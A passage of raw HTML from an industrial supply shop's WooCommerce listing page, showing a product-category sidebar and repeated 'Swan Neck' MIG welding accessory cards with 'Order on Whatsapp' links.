<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-4029 status-publish first instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Swan Neck" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/602.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4029" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4031 status-publish instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-2/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/723-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4031" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-2/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4032 status-publish last instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-3/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/603.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4032" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-3/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4034 status-publish first instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-4/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/604.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4034" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-4/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4036 status-publish instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-5/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/724-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4036" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-5/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4037 status-publish last instock product_cat-mig-welding-accessories product_cat-welding product_tag-swan-neck has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-6/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/03/722-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4037" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
